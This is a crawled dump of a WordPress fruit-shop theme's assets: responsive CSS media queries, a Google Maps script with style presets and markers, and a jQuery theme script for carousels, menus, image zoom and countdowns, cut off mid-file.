  .top-footer-15 .choose-thumb .list-inline-block > li {
    margin-bottom: 5px;
    width: 32.333333%;
  }
  .meals-info li:before {
    width: 200px;
  }
  .meals-info li .meals-content {
    width: 50%;
  }
  .list-advs15 .banner-info-about {
    max-width: 500px;
    margin: auto;
  }
  .mini-cart-box.mini-cart-home12 {
    margin-top: -65px;
  }
  .search-home12,
  .top-header-home12 {
    float: none;
  }
  .menu-home12 {
    padding: 0px;
  }
  .menu-home12 .main-nav.main-nav1 {
    margin-top: -60px;
  }
  .health-fruit {
    padding: 50px 35px;
  }
  .info-slide-home12 .title120 {
    font-size: 60px;
  }
  .info-slide-home12 .title48 {
    font-size: 22px;
  }
  .info-slide-home12 .sale-off .sale-top {
    right: -30px;
  }
  .info-slide-home12 .sale-off .sale-bottom {
    right: -50px;
  }
  .element-menu-style2.nav-header10 .mb-menu-root > li.current-menu-ancestor > a {
    background: transparent!important;
    border: none;
  }
  li.menu-item-has-children.has-mega-menu > .sub-menu,
  .mb-header-default.element-menu-style6 li.menu-item-has-children.has-mega-menu > ul.sub-menu {
    width: 100%;
  }
  .nav-header2.nav-header9 {
    padding: 0px;
  }
  .main-header.main-header7 {
    padding-bottom: 0px!important;
  }
  .main-header7 .logo.logo3 {
    margin-bottom: 0px;
  }
  .menu-home7 .nav-header {
    padding: 0px;
  }
  .nav-header.element-menu-default ul li a,
  .nav-header5.element-menu-style4 .main-nav ul li a,
  .main-header3.element-menu-style3 .main-nav > ul li > a {
    color: #555;
  }
  .brand-footer-3 .mb-brand-element4 {
    text-align: left;
  }
  .mb_bg_product_style1 {
    background-image: none!important;
  }
  .mb-element-product-style13-2 .item-product-price {
    min-height: 100%;
  }
  .payment-method {
    margin-bottom: 30px;
  }
  .mb-brand-element4 .payment-method {
    margin-bottom: 0px;
  }
  .mb-instagram-style2 a img {
    height: auto!important;
  }
  .mb-social {
    margin-bottom: 20px;
  }
  .error-404.not-found .search-404 .widget-search {
    width: 50%;
  }
  .payment-method {
    text-align: left;
  }
  div.item-service1 {
    margin-bottom: 30px;
  }
  .mb-list-instagram {
    margin-bottom: 30px;
  }
  .mb-header-default .main-nav .mb-menu-root > li.current-menu-ancestor > a {
    background: transparent!important;
    color: #66cc33;
    text-align: left;
  }
  .mb-header-default .main-nav .mb-menu-root li a {
    text-align: left;
  }
  .mb-element-product-style7 {
    margin-top: 20px;
  }
  .main-nav .sub-menu > li.s7up_mega_menu {
    margin: 0px;
  }
  .mb-icon-menu {
    position: absolute;
    top: 0;
    right: 0;
    padding: 12px 7px;
  }
  .main-nav > ul > li .sub-menu > li.menu-item-has-children .mb-icon-menu {
    top: 0px;
  }
  .main-nav .mb-icon-menu.fa-angle-right:before {
    content: "\f107";
  }
  .head-default-function .main-nav.main-nav1 {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .head-default-function .logo h1 {
    margin-top: 15px;
  }
  .main-nav.active > ul {
    max-height: 320px;
    overflow-y: auto;
  }
  .main-nav.active > ul::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.1);
    background-color: #F5F5F5;
    border-radius: 10px;
  }
  .main-nav.active > ul::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .main-nav.active > ul::-webkit-scrollbar-thumb {
    border-radius: 10px;
    background-color: #FFF;
    background-image: -webkit-gradient(linear, 40% 0%, 75% 84%, from(#4D9C41), to(#66cc33), color-stop(0.6, #54DE5D));
  }
  .main-nav.main-nav1 > ul > li.current-menu-item > a {
    background: transparent!important;
    border-radius: 0px;
    color: #66cc33 !important;
  }
  .element-menu-style3 .mb-menu-root > li.current-menu-ancestor > a {
    border: none;
    color: #66cc33 !important;
  }
  .main-nav > ul li.active > a,
  .mb-menu-root > li.current-menu-ancestor > a {
    color: #66cc33 !important;
  }
  li.menu-item-has-children.has-mega-menu > .sub-menu {
    width: 100%;
  }
  .top-header15 .info-account {
    text-align: center;
  }
  .top-header15 .currency-language {
    display: none;
  }
  .nav-header15 .mini-cart-box.mini-cart1 {
    margin-top: -135px;
  }
  .nav-header15 .main-nav.main-nav1 {
    margin-top: -130px;
  }
  .logo-home15 .search-form2 {
    width: 100%;
  }
  .comment-box15 .owl-theme .owl-controls .owl-pagination {
    margin-top: 30px;
  }
  .title-box-home15.wpb_text_column {
    margin-bottom: 30px;
  }
  .logo-search-home15 .search-form {
    float: right!important;
  }
  .logo-search-home15 .text-center {
    text-align: left;
  }
  .bottom-footer15 .pull-right {
    float: none!important;
  }
  .menu-header17 .main-nav.main-nav1 {
    margin-top: -73px;
  }
  .header-logo-home17 .mini-cart-box.mini-cart1 {
    margin-top: -50px;
  }
  .banner-slider-17 .title60 {
    font-size: 30px;
  }
  .banner-slider-17 .title30 {
    font-size: 24px;
  }
  .banner-slider-17 .banner-info {
    height: 135px;
  }
  .banner-slider-17 h3 {
    margin-top: 10px;
    margin-bottom: 15px;
  }
  .banner-slider-17 {
    margin-bottom: 50px;
  }
  .banner-product-17 .adv-thumb-link {
    position: static;
    right: 115px;
    top: -57px;
  }
  .banner-product-17 {
    padding: 0px;
    margin: 0px 0 30px;
    width: auto;
  }
  .banner-product-17 .banner-info-about {
    width: auto;
    padding: 30px 15px;
  }
  .banner-product-17 .banner-info-about .title {
    font-size: 30px;
  }
  .banner-product-17 .banner-info-about .price {
    margin: 20px 0 20px;
  }
  .element-gallery-style2 .item-picture {
    width: 50%;
  }
  .element-gallery-style2 .item-info .wrap-info {
    padding-top: 20px;
  }
  .reservations-box17 {
    padding: 50px 0 50px;
    margin: 50px 0 50px;
  }
  .footer17-open-hours,
  .footer17-contact {
    padding: 50px 0 0px;
  }
  .footer17-open-hours .list-inline-block > li,
  .footer17-contact .list-inline-block > li {
    margin-bottom: 20px;
  }
  .footer17-coppyright .pull-right {
    float: none!important;
    margin-top: 20px;
  }
  .footer17-coppyright .list-inline-block li {
    margin-left: 0px;
    margin-right: 15px;
  }
  .mini-cart1.mini-cart-header18 .mini-cart-number {
    display: inline-block;
  }
}
@media (max-width: 766px) {
  .product-coundown15 {
    width: auto;
  }
  .item-product15 .product-info h3 {
    width: 60%;
  }
}
@media (max-width: 568px) {
  .banner2-home16 .banner-info-about .button-style16-2 {
    margin-bottom: 10px;
  }
  .banner3-home16 .title60 {
    font-size: 30px;
  }
  .banner3-home16 .title30 {
    font-size: 24px;
  }
  .banner3-home16 {
    padding: 100px 0 100px;
  }
  .meet-chef18 .meet-info {
    padding: 50px 20px;
  }
  .banner-product-18 .banner-info .item-price {
    margin-top: 0px;
  }
  .reservations-box18 {
    padding: 20px;
  }
  .list-content-style4 .item-list-menu .product-thumb {
    width: auto;
  }
  .list-content-style4 .item-list-menu .product-info {
    padding-left: 0px;
    margin-top: 20px;
  }
  .list-content-style4 .item-list-menu .product-info .desc {
    margin: 10px 0px 20px;
  }
  .list-content-style4 .item-list-menu .product-info span {
    position: static;
  }
  .list-content-style4 div.table > div {
    display: block;
  }
  .client-say18 .wrap-client-say {
    padding: 30px;
  }
  .footer17-open-hours .title:after,
  .footer17-contact .title:after {
    display: none;
  }
  .logo-search-home15 .item-hotline h2 {
    font-size: 14px;
  }
  .banner1-home16 {
    display: inline-block;
  }
  .banner1-home16 .banner-info-about {
    width: auto;
    padding: 30px;
  }
  .banner1-home16 .adv-thumb-link {
    width: auto;
  }
  .banner2-home16 {
    display: inline-block;
  }
  .banner2-home16 .banner-info-about {
    width: auto;
    padding: 30px;
  }
  .banner2-home16 .adv-thumb-link {
    width: auto;
  }
  .email-form input[type="submit"] {
    margin-top: 10px;
  }
  .error-404.not-found .page-title {
    font-size: 30px;
  }
  .error-404.not-found .search-404 .widget-search {
    width: 80%;
  }
  .mb-comment ul.comments-list {
    padding-left: 0px;
  }
  .mb-comment ul.comments-list .item-comment .post-date-comment {
    position: relative;
    padding: 0px;
    margin: 10px 0px;
  }
  .shop-banner .banner-info .title30 {
    font-size: 20px;
  }
}
@media (max-width: 480px) {
  .reservations-box17 input[type="text"],
  .reservations-box17 select {
    width: 280px;
    min-width: auto;
  }
  .logo-search-home15 .item-hotline h2 {
    display: none;
  }
  .logo-search-home15 .col-xs-7 .search-form,
  .logo-search-home15 .col-xs-7 {
    width: 100%;
  }
  .client-home-17 {
    border: none;
    padding: 65px 0px 0px;
  }
  .meals-info li:before {
    width: 100px;
  }
  .meals-info li .meals-content {
    width: 70%;
  }
  .banner-slider15 .banner-info {
    height: 150px;
  }
  .banner-slider15 .banner-info .banner-title {
    display: none;
  }
  .banner-slider15 .banner-info h3 {
    font-size: 18px;
  }
  .info-slide-home12 .title30 {
    font-size: 14px;
  }
  .info-slide-home12 .title18 {
    font-size: 12px;
  }
  .info-slide-home12 .title120 {
    font-size: 30px;
  }
  .info-slide-home12 .title48 {
    font-size: 10px;
  }
  .info-slide-home12 .sale-off .sale-top {
    right: -15px;
  }
  .info-slide-home12 .sale-off .sale-bottom {
    right: -25px;
    bottom: 2px;
  }
  .info-slide-home12 .sale-off {
    margin-left: -35px;
  }
  .info-slide-home12 h4 {
    margin-bottom: 15px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
  .woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    display: none;
  }
  .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
  .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    display: block;
    margin-bottom: 2px;
  }
  .woocommerce div.product form.cart div.quantity {
    /*position: relative;
    margin: 10px auto;
    float: none;*/
  }
  .table.tags-share .text-right,
  .table.tags-share .text-left {
    width: 100%;
  }
  .mb-comment .comment-respond > h3,
  .mb-comment .title30 {
    font-size: 18px;
  }
  .col-xs-full-width .col-xs-4,
  .col-xs-full-width .col-xs-6 {
    width: 100%;
  }
  .list-ads4 .item-ads4 a {
    display: block;
  }
  .list-ads4 .item-ads4 a img {
    width: 100%;
  }
  .top-header15 .info-account > ul > li,
  .top-header15 .currency-language > li {
    margin: 0px 5px;
  }
}
@media (max-width: 375px) {
  .meals-info li:before,
  .meals-info li:after {
    display: none;
  }
  .meals-info li .meals-content {
    width: auto;
  }
  .top-header15 .info-account > ul > li,
  .top-header15 .currency-language > li {
    margin: 0px 0px;
  }
  .shop-banner .banner-info {
    padding: 0px 15px;
  }
  .shop-banner .banner-info .title30 {
    font-size: 18px;
  }
  .search-form2 .dropdown-box .dropdown-list {
    right: -45px;
  }
  .mb-search-3 .search-form input[type="text"] {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .mb-search-3 .category-toggle-link {
    width: 0px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 5px;
  }
}
@media (max-width: 374px) {
  .shop_mobile_2column-on .col-xs-6 {
    width: 100%;
  }
}
@media (max-width: 320px) {
  .element-gallery-style2 .item-picture {
    width: 100%;
  }
  .woocommerce div.product form.cart .button {
    margin-top: 20px;
  }
  .woocommerce div.product form.cart .mb-addto-cart-grouped .button {
    margin-top: 0px;
  }
  .info-account li,
  .currency-language > li {
    margin: 0px 7px;
  }
  .shop-pagibar .woocommerce-ordering {
    width: 180px;
  }
  .info-slide-home12 {
    padding-top: 15px;
  }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://proglads.com/wp-content/themes/fruitshop/assets/js/map.js
body_size: 1482
content:
(function($){
	"use strict"; // Start of use strict
	$(document).ready(function($){
		// GOOGLE MAP
		$('.sv-ggmaps').each(function(){
			var id = $(this).attr('id');
			var seff = $('#'+id);
			var zoom = seff.data('zoom'),
				style = seff.data('style'),
				control = seff.data('control') == 'yes' ? true : false,
				scrollwheel = seff.data('scrollwheel') == 'yes' ? true : false,
				disable_ui = seff.data('disable_ui') == 'yes' ? true : false,
				draggable = seff.data('draggable') == 'yes' ? true : false,
				locations = $(this).data('location').split('|'),
				location = locations[1].split('&&'),

				lat = location[0],
				lon = location[1],
				marker = seff.data('market');
			var latlng = new google.maps.LatLng(lat, lon);
			var stylez;

			switch(style){

				case 'grayscale' :
					stylez = [ {featureType: 'all',  stylers: [{saturation: -100},{gamma: 0.50}]} ];
					break;

				case 'blue' :
					stylez = [ {featureType: 'all',  stylers: [{hue: '#0000b0'},{invert_lightness: 'true'},{saturation: -30}]} ];
					break;

				case 'dark' :
					stylez = [ {featureType: 'all',  stylers: [{ hue: '#ff1a00' },{ invert_lightness: true },{ saturation: -100  },{ lightness: 33 },{ gamma: 0.5 }]} ];
					break;

				case 'pink' :
					stylez = [ {"stylers": [{ "hue": "#ff61a6" },{ "visibility": "on" },{ "invert_lightness": true },{ "saturation": 40 },{ "lightness": 10 }]} ];
					break;

				case 'light' :
					stylez = [ {"featureType": "water","elementType": "all","stylers": [{"hue": "#e9ebed"},{"saturation": -78},{"lightness": 67},{"visibility": "simplified"}]
					},{"featureType": "landscape","elementType": "all","stylers": [{"hue": "#ffffff"},{"saturation": -100},{"lightness": 100},{"visibility": "simplified"}]
					},{"featureType": "road","elementType": "geometry","stylers": [{"hue": "#bbc0c4"},{"saturation": -93},{"lightness": 31},{"visibility": "simplified"}]
					},{"featureType": "poi","elementType": "all","stylers": [{"hue": "#ffffff"},{"saturation": -100},{"lightness": 100},{"visibility": "off"}]
					},{"featureType": "road.local","elementType": "geometry","stylers": [{"hue": "#e9ebed"},{"saturation": -90},{"lightness": -8},{"visibility": "simplified"}]
					},{"featureType": "transit","elementType": "all","stylers": [{"hue": "#e9ebed"},{"saturation": 10},{"lightness": 69},{"visibility": "on"}]
					},{"featureType": "administrative.locality","elementType": "all","stylers": [ {"hue": "#2c2e33"},{"saturation": 7},{"lightness": 19},{"visibility": "on"}]
					},{"featureType": "road","elementType": "labels","stylers": [{"hue": "#bbc0c4"},{"saturation": -93},{"lightness": 31},{"visibility": "on"}]
					},{"featureType": "road.arterial","elementType": "labels","stylers": [{"hue": "#bbc0c4"},{"saturation": -93},{"lightness": -2},{"visibility": "simplified"}]} ];

					break;

				case 'blue-essence' :
					stylez = [ {featureType: "landscape.natural",elementType: "geometry.fill",stylers: [{ "visibility": "on" },{ "color": "#e0efef" }]
					},{featureType: "poi",elementType: "geometry.fill",stylers: [{ "visibility": "on" },{ "hue": "#1900ff" },{ "color": "#c0e8e8" }]
					},{featureType: "landscape.man_made",elementType: "geometry.fill"
					},{featureType: "road",elementType: "geometry",stylers: [{ lightness: 100 },{ visibility: "simplified" }]
					},{featureType: "road",elementType: "labels",stylers: [{ visibility: "off" }]
					},{featureType: 'water',stylers: [{ color: '#7dcdcd' }]
					},{featureType: 'transit.line',elementType: 'geometry',stylers: [{ visibility: 'on' },{ lightness: 700 }]} ];

					break;

				case 'bentley' :
					stylez = [ {featureType: "landscape",stylers: [{hue: "#F1FF00"},{saturation: -27.4},{lightness: 9.4},{gamma: 1}]
					},{featureType: "road.highway",stylers: [{hue: "#0099FF"},{saturation: -20},{lightness: 36.4},{gamma: 1}]
					},{featureType: "road.arterial",stylers: [{hue: "#00FF4F"},{saturation: 0},{lightness: 0},{gamma: 1}]
					},{featureType: "road.local",stylers: [{hue: "#FFB300"},{saturation: -38},{lightness: 11.2},{gamma: 1}]
					},{featureType: "water",stylers: [{hue: "#00B6FF"},{saturation: 4.2},{lightness: -63.4},{gamma: 1}]
					},{featureType: "poi",stylers: [{hue: "#9FFF00"},{saturation: 0},{lightness: 0},{gamma: 1}]} ];

					break;

				case 'retro' :
					stylez = [ {featureType:"administrative",stylers:[{visibility:"off"}]
					},{featureType:"poi",stylers:[{visibility:"simplified"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"simplified"}]
					},{featureType:"water",stylers:[{visibility:"simplified"}]},{featureType:"transit",stylers:[{visibility:"simplified"}]},{featureType:"landscape",stylers:[{visibility:"simplified"}]
					},{featureType:"road.highway",stylers:[{visibility:"off"}]},{featureType:"road.local",stylers:[{visibility:"on"}]
					},{featureType:"road.highway",elementType:"geometry",stylers:[{visibility:"on"}]},{featureType:"water",stylers:[{color:"#84afa3"},{lightness:52}]},{stylers:[{saturation:-17},{gamma:0.36}]
					},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#3f518c"}]} ];

					break;

				case 'cobalt' :
					stylez = [ {featureType: "all",elementType: "all",stylers: [{invert_lightness: true},{saturation: 10},{lightness: 30},{gamma: 0.5},{hue: "#435158"}]} ];
					break;

				case 'brownie' :
					stylez = [ {"stylers": [{ "hue": "#ff8800" },{ "gamma": 0.4 }]} ];
					break;

				default :
					stylez = '';

			};

			var settings = {
				zoom: Number(zoom),
				center: latlng,
				mapTypeControl: control,
				mapTypeControlOptions: {
					mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'tehgrayz']
				},
				scrollwheel: scrollwheel,
				disableDefaultUI: disable_ui,
				draggable: draggable,

			};

			var map = new google.maps.Map(document.getElementById(id), settings);
			var mapType = new google.maps.StyledMapType(stylez, { name:style.charAt(0).toUpperCase() + style.slice(1) });
			map.mapTypes.set('tehgrayz', mapType);
			map.setMapTypeId('tehgrayz');

			// Marker + Box Info
			var contentString = ["content"];
			for (var i = 0; i < locations.length; i++) {
				if(locations[i] !=''){
					lat = locations[i].split('&&')[0];
					lon = locations[i].split('&&')[1];
					var label = locations[i].split('&&')[2];
					var info_content = locations[i].split('&&')[3];
					var image = locations[i].split('&&')[4];
					var companyPos = new google.maps.LatLng(lat, lon);
					var companyMarker = new google.maps.Marker({
						position: companyPos,
						map: map,
						icon: marker,
						title: label,
						zIndex: 3
					});
					//var script_close = '<script>jQuery(function($){ $(".btn_close_info").click(function(){$(this).parent().parent().parent().parent().parent("div").fadeOut(500);}); $(".btn_close_info").hover(function(){$(this).find("i").css({"transform":"rotate(360deg)"})}); })</script>'
					contentString.push('<div class="wrap-content map-matker-content"><div class="abc"><img src="'+image+'"><div class="info-map"><h3 class="title-map">'+label+'</h3><p>'+info_content+'</p></div></div></div>');
					var infowindow = new google.maps.InfoWindow({
						maxWidth: 360
					});
					google.maps.event.addListener(companyMarker, 'click', (function(companyMarker, i) {
						return function() {
							infowindow.setContent(contentString[i]);
							infowindow.open(map, companyMarker);
						}
					})(companyMarker, i));
				}
			};
		})
		// END GOOGLE MAP
	});
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://proglads.com/wp-content/themes/fruitshop/assets/js/theme.js
body_size: 3493
content:
(function($){
"use strict"; // Start of use strict
//Pre Load
$(function() {
    $(window).load(function(){
		$('.wrap').removeClass('preload');
	});
});
//Tag Toggle
function toggle_tab(){
	if($('.toggle-tab').length>0){
		$('.toggle-tab').each(function(){
			/* $(this).find('.item-toggle-tab').first().find('.toggle-tab-content').show(); */
			$('.toggle-tab-title').on('click',function(){
				$(this).parent().siblings().removeClass('active');
				$(this).parent().toggleClass('active');
				$(this).parents('.toggle-tab').find('.toggle-tab-content').slideUp();
				$(this).next().stop(true,false).slideToggle();
			});
		});
	}
}	
//Popup Wishlist
function popup_wishlist(){
	$('.wishlist-link').on('click',function(event){
		event.preventDefault();
		$('.wishlist-mask').fadeIn();
		var counter = 5;
		var popup;
		popup = setInterval(function() {
			counter--;
			if(counter < 0) {
				clearInterval(popup);
				$('.wishlist-mask').hide();
			} else {
				$(".wishlist-countdown").text(counter.toString());
			}
		}, 1000);
	});
}
//Menu Responsive
function rep_menu(){
	$('.toggle-mobile-menu').on('click',function(event){
		event.preventDefault();
		$(this).parents('.main-nav').toggleClass('active');
	});
	$('.main-nav li.menu-item-has-children> a > .mb-icon-menu').on('click',function(event){
		if($(window).width()<768){
			/*event.preventDefault();
			$(this).next().stop(true,false).slideToggle();*/
			var t = $(this);
			var link = t.closest('a');
			link.next().stop(true,false).slideToggle('slow');
			event.preventDefault();
			event.stopPropagation();
		}
	});
}
//Custom ScrollBar
function custom_scroll(){
	if($('.custom-scroll').length>0){
		$('.custom-scroll').each(function(){
			$(this).mCustomScrollbar({
				scrollButtons:{
					enable:true
				}
			});
		});
	}
}
//Offset Menu
function offset_menu(){
	if($(window).width()>767){
		$('.main-nav .sub-menu').each(function(){
			var wdm = $(window).width();
			var wde = $(this).width();
			var offset = $(this).offset().left;
			var tw = offset+wde;
			if(tw>wdm){
				$(this).addClass('offset-right');
			}
		});
	}else{
		return false;
	}
}
//Fixed Header

//Slider Background
function background(){
	$('.bg-slider .item-slider').each(function(){
		var src=$(this).find('.banner-thumb a img').attr('src');
		$(this).css('background-image','url("'+src+'")');
	});	
}
function animated(){
	$('.banner-slider .owl-item').each(function(){
		var check = $(this).hasClass('active');
		if(check==true){
			$(this).find('.animated').each(function(){
				var anime = $(this).attr('data-animated');
				$(this).addClass(anime);
			});
		}else{
			$(this).find('.animated').each(function(){
				var anime = $(this).attr('data-animated');
				$(this).removeClass(anime);
			});
		}
	});
}
function slick_animated(){
	$('.banner-slider .item-slider').each(function(){
		var check = $(this).hasClass('slick-active');
		if(check==true){
			$(this).find('.animated').each(function(){
				var anime = $(this).attr('data-animated');
				$(this).addClass(anime);
			});
		}else{
			$(this).find('.animated').each(function(){
				var anime = $(this).attr('data-animated');
				$(this).removeClass(anime);
			});
		}
	});
}
    function slick_control(seff){
        var seff_active = seff.find('.slick-active');
        var check_prev = seff_active.prev().attr('data-slick-index');
        var check_next = seff_active.next().attr('data-slick-index');

        if(check_prev !== undefined) seff.find('.slick-prev').html(seff_active.prev().find('.client-thumb a').html());
        else seff.find('.slick-prev').html(seff.find('.item-client').last().find('.client-thumb a').html());

        if(check_next !== undefined) seff.find('.slick-next').html(seff_active.next().find('.client-thumb a').html());
        else seff.find('.slick-next').html(seff.find('.item-client').first().find('.client-thumb a').html());

    }
//Detail Gallery
function detail_gallery(){
	if($('.detail-gallery').length>0){
		$('.detail-gallery').each(function(){
           /* var visible = $(this).find(".carousel").attr("data-visible");
            console.log(visible);
			$(this).find(".carousel").jCarouselLite({
				btnNext: $(this).find(".gallery-control .next"),
				btnPrev: $(this).find(".gallery-control .prev"),
				speed: 800,
				visible:visible
			});*/
			$(this).find(".carousel .list-none").owlCarousel({
                addClassActive:true,
                stopOnHover:true,
                lazyLoad:true,
                itemsCustom:[[0, 4]],
                navigation:true,
                pagination:false,
                navigationText:['<i class="icon ion-ios-arrow-thin-left"></i>','<i class="icon ion-ios-arrow-thin-right"></i>'],
			});
			//Elevate Zoom
			if($(window).width()>991){
                $('.detail-gallery').find('.mid img').elevateZoom({
                    zoomType: "inner",
                    cursor: "crosshair",
                    zoomWindowFadeIn: 500,
                    zoomWindowFadeOut: 750
                });
			}


			$(this).find(".carousel a").on('click',function(event) {
				event.preventDefault();
				$(this).parents('.detail-gallery').find(".carousel a").removeClass('active');
				$(this).addClass('active');
				var z_url =  $(this).find('img').attr("src");
				var srcset =  $(this).find('img').attr("srcset");
				$(this).parents('.detail-gallery').find(".mid img").attr("src", z_url);
				$(this).parents('.detail-gallery').find(".mid img").attr("srcset", srcset);
				$('.zoomWindow').css('background-image','url("'+z_url+'")');
                $('.zoomWindow').css('background-image','url("'+z_url+'")');
                $.removeData($('.detail-gallery').find('.mid img'), 'elevateZoom');//remove zoom instance from image
                if($(window).width()>991) {
                    $('.zoomContainer').remove();
                    $('.detail-gallery').find('.mid img').elevateZoom({
                        zoomType: "inner",
                        cursor: "crosshair",
                        zoomWindowFadeIn: 500,
                        zoomWindowFadeOut: 750
                    });
                }
			});
		});
	}
}
//Background Image
function background_image(){
	if($('.banner-background').length>0){
		$('.banner-background').each(function(){
			var i_url = $(this).find('.image-background').attr("src");
			$(this).css('background-image','url("'+i_url+'")');	
		});
	}
}

//Document Ready
jQuery(document).ready(function(){
    //Parallax Slider

	/*check browser*/
	// Opera 8.0+
	var isOpera = (!!window.opr && !!opr.addons) || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0;
	if(isOpera)$('body').addClass('browserOpera');
	// Firefox 1.0+
	var isFirefox = typeof InstallTrigger !== 'undefined';
	if(isFirefox)$('body').addClass('browserMozilla browserFirefox');
	// Safari 3.0+ "[object HTMLElementConstructor]" 
	var isSafari = /constructor/i.test(window.HTMLElement) || (function (p) { return p.toString() === "[object SafariRemoteNotification]"; })(!window['safari'] || (typeof safari !== 'undefined' && safari.pushNotification));
	if(isSafari)$('body').addClass('browserSafari');
	// Internet Explorer 6-11
	var isIE = /*@cc_on!@*/false || !!document.documentMode;
	if(isIE)$('body').addClass('browserIE');
	// Edge 20+
	var isEdge = !isIE && !!window.StyleMedia;
	if(isEdge)$('body').addClass('browserEdge');
	// Chrome 1 - 79
	var isChrome = !!window.chrome && (!!window.chrome.webstore || !!window.chrome.runtime);
	if(isChrome)$('body').addClass('browserChrome');
	// Edge (based on chromium) detection
	var isEdgeChromium = isChrome && (navigator.userAgent.indexOf("Edg") != -1);
	if(isEdgeChromium)$('body').addClass('browserEdgeChromium');
	// Blink engine detection
	var isBlink = (isChrome || isOpera) && !!window.CSS;
	if(isBlink)$('body').addClass('browserBlink');
	
	//Full Mega Menu

	//Vegetable Hover
	if($('.fruit-list-cat').length>0){
		$('.fruit-list-cat').each(function(){
			$(this).find('.item-fruit-cat1').on('mouseover',function(){
				$(this).parents('.fruit-list-cat').find('.item-fruit-cat1').removeClass('item-center');
				$(this).addClass('item-center');
			});
			$(this).on('mouseout',function(){
				$(this).find('.item-fruit-cat1').removeClass('item-center');
				$(this).find('.item-active').addClass('item-center');
			});
		});
	}
	//Filter Price
	if($('.range-filter').length>0){
		$('.range-filter').each(function(){
			$(this).find( ".slider-range" ).slider({
				range: true,
				min: 0,
				max: 800,
				values: [ 50, 545 ],
				slide: function( event, ui ) {
					$(this).parents('.range-filter').find( ".amount" ).html( '<span>' + 'Price: $' +ui.values[ 0 ]+'</span>' + '<span>' + ' - $' + ui.values[ 1 ]+'</span>');
				}
			});
			$(this).find( ".amount" ).html('<span>' + 'Price: $' +$(this).find( ".slider-range" ).slider( "values", 0 )+'</span>' + '<span>'+ ' - $' +$(this).find( ".slider-range" ).slider( "values", 1 )+'</span>');
		});
	}
	//Custom Scroll
	custom_scroll();
	//Detail Gallery
	detail_gallery();
	//Wishlist Popup
	popup_wishlist();
	//Menu Responsive 
	rep_menu();
	//Offset Menu
	offset_menu();
	//Toggle Tab
	toggle_tab();
	//Background Image
	background_image();
	//Animate
	if($('body.browserIE9').length<=0){
		if($('.wow').length>0){
			new WOW().init();
		}
	}

	//Video Light Box
	if($('.btn-video').length>0){
		$('.btn-video').fancybox({
			openEffect : 'none',
			closeEffect : 'none',
			prevEffect : 'none',
			nextEffect : 'none',

			arrows : false,
			helpers : {
				media : {},
				buttons : {}
			}
		});	
	}
    $(".various").fancybox({
        maxWidth	: 900,
        maxHeight	: 680,
        fitToView	: false,
        width		: '70%',
        height		: '70%',
        autoSize	: false,
        closeClick	: false,
        openEffect	: 'none',
        closeEffect	: 'none'
    });
	//Light Box
	if($('.mb-element-gallery').length>0){
		$(this).find('.fancybox').fancybox();
	}
	//Back To Top
	$('.scroll-top').on('click',function(event){
		event.preventDefault();
		$('html, body').animate({scrollTop:0}, 'slow');
	});
	//Shop The Look

});
//Window Load
jQuery(window).on('load',function(){ 
	//Owl Carousel
	if($('.wrap-item').length>0){
		$('.wrap-item').each(function(){
			var data = $(this).data();
			$(this).owlCarousel({
				addClassActive:true,
				stopOnHover:true,
				lazyLoad:true,
				itemsCustom:data.itemscustom,
				autoPlay:data.autoplay,
				transitionStyle:data.transition, 
				paginationNumbers:data.paginumber,
				beforeInit:background,
				afterAction:animated,
				navigationText:['<i class="icon ion-ios-arrow-thin-left"></i>','<i class="icon ion-ios-arrow-thin-right"></i>'],
			});
		});
	}
    if($('.parallax-slider').length>0){
        $(window).scroll(function() {
            var ot = $('.parallax-slider').offset().top;
            var sh = $('.parallax-slider').height();
            var st = $(window).scrollTop();
            var top = (($(window).scrollTop() - ot) * 0.5) + 'px';
            if(st>ot&&st<ot+sh){
                $('.parallax-slider .item-slider').css({
                    'background-position': 'center ' + top
                });
            }
            if(st<ot){
                $('.parallax-slider .item-slider').css({
                    'background-position': 'center 0'
                });
            }else{
                return false;
            }
        });
    }
	//Slick Slider
	if($('.client-slider .slick').length>0){
		$('.client-slider .slick').each(function(){
			$(this).slick({
				fade: true,
				infinite: true,
				initialSlide:1,
				slidesToShow: 1,
				prevArrow:'<div class="slick-prev slick-nav"></div>',
				nextArrow:'<div class="slick-next slick-nav"></div>',
			});
            var seff = $(this);
            slick_control(seff);
            $('.slick').on('afterChange', function(event){
                slick_control(seff);
            });
		});
	}
	//Slick Slider
	if($('.product-style1b-slick').length>0){
		$('.product-style1b-slick').each(function(){
            if($(window).width()>1440){
                $(this).slick({
                    centerMode: true,
                    centerPadding: '400px',
                    slidesToShow: 1,
                });
            }else if($(window).width()>1024){
                $(this).slick({
                    centerMode: true,
                    centerPadding: '250px',
                    slidesToShow: 1,
                });
            }
           else{
                $(this).slick({
                    centerMode: true,
                    centerPadding: '0px',
                    slidesToShow: 1,
                    arrows: false,
                });
            }

		});
	}


	//Day Countdown
	if($('.days-countdown').length>0){
		var day = $('.days-countdown').attr('data-day');
		var hour = $('.days-countdown').attr('data-hour');
		var mins = $('.days-countdown').attr('data-mins');
		var secs = $('.days-countdown').attr('data-secs');
		$(".days-countdown").TimeCircles({
			fg_width: 0.05,
			bg_width: 0,
			text_size: 0,
			circle_bg_color: "transparent",
			time: {
				Days: {
					show: true,
					text: day,
					color: "#fff"
				},
				Hours: {
					show: true,
					text: hour,
					color: "#fff"
				},
				Minutes: {
					show: true,
					text: mins,
					color: "#fff"
				},
				Seconds: {
					show: true,
					text: secs,
					color: "#fff"
				}
			}
		}); 
	}
	//Day Countdown
	if($('.deal-timer').length>0){
		$(".deal-timer").TimeCircles({
			fg_width: 0.05,
			bg_width: 0,
